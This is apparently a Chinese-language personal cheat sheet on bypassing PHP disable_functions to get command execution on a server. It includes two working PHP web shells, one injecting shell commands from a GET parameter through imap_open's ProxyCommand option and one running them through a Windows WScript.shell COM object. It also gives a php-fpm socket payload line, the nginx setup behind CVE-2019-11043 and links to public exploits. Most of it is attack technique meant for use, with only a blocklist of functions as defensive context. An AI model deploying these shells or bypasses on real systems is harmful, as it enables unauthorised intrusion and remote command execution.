

慢慢整理。
diable funcs
exec,passthru,popen,popepassthru,proc_open,shell_exec,systemchgrp,chown,chroot,dl,error_log,fsocket,fsockopen,imap_open,ini_alter,ini_restore,link,mail,mb_send_mail,imap_mail,openlog,pfsockopen,proc_get_status,putenv,readlink,stream_socket_server,symlink,syslog
LD_PRELOAD
详细方法:https://www.freebuf.com/web/192052.html
依赖函数:putenv
可利用函数:mail / error_log / 其他执行了本地二进制文件的函数1
2error_log("test",1,"","");
mail("", "", "", "");
imap_open
依赖:php-imap,php.ini中开启imap.enable_insecure_rsh选项为On1
2
3
4
5
6
7
8
9
10
11<?php
error_reporting(0);
if (!function_exists('imap_open')) {
die("no imap_open function!");
}
$server = "x -oProxyCommand=echo\t" . base64_encode($_GET['cmd'] . ">/tmp/cmd_result") . "|base64\t-d|sh}";
//$server = 'x -oProxyCommand=echo$IFS$()' . base64_encode($_GET['cmd'] . ">/tmp/cmd_result") . '|base64$IFS$()-d|sh}';
imap_open('{' . $server . ':143/imap}INBOX', '', ''); // or var_dump("\n\nError: ".imap_last_error());
sleep(5);
echo file_get_contents("/tmp/cmd_result");
?>
php-fpm
webcgi socket stream
依赖:php-fpm1
$sock=stream_socket_client('unix:///run/php/php7.0-fpm.sock');fputs($sock, base64_decode($_POST['A']));var_dump(fread($sock, 4096));
payload 生成可参考
https://www.xmsec.cc/attack-webcgi-with-socket/
Remote Command Execution (CVE-2019-11043)
Such conditions can be achieved in a pretty standard Nginx configuration. If one has Nginx config like this:1
2
3
4
5
6
7 location ~ [^/]\.php(/|$) {
fastcgi_split_path_info ^(.+?\.php)(/.*)$;
fastcgi_param PATH_INFO $fastcgi_path_info;
fastcgi_pass php:9000;
...
}
}
https://github.com/vulhub/vulhub/tree/master/php/CVE-2019-11043
Windows 系统组件 COM .NET
php.ini 开启 com.allow_dcom = true
启用 extension=php_com_dotnet.dll1
2
3
4
5
6
7
8<?php
$command = $_GET['cmd'];
$wsh = new COM('WScript.shell'); // 生成一个COM对象 Shell.Application也能
$exec = $wsh->exec("cmd /c".$command); //调用对象方法来执行命令
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
plt modify x64
Linux kernel version >= 2.98,
PHP-CGI or PHP-FPM (modern Apache versions with mod_php call setuid, thus, there’s no access to procfs),
Linux x64 (you can adjust offsets to make it work on x32 system),
open_basedir = Off (or you should be able to bypass it to read /lib and to read and write in /proc).
https://github.com/beched/php_disable_functions_bypass
php7.4 FFI
From RCTF 2019 NEXTPHP
https://www.mi1k7ea.com/2019/06/07/%E4%BB%8E%E4%B8%80%E9%81%93%E9%A2%98%E7%9C%8BPHP7-4%E7%9A%84FFI%E7%BB%95%E8%BF%87disable-functions/
php7 gc
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
https://github.com/mm0r1/exploits/tree/master/php7-gc-bypass
php7 UAF
7.1 - all versions to date
7.2 < 7.2.19 (released: 30 May 2019)
7.3 < 7.3.6 (released: 30 May 2019)
https://github.com/mm0r1/exploits/tree/master/php-json-bypass
第三方组件
image magick
Bash的破壳漏洞
GhostScript沙箱绕过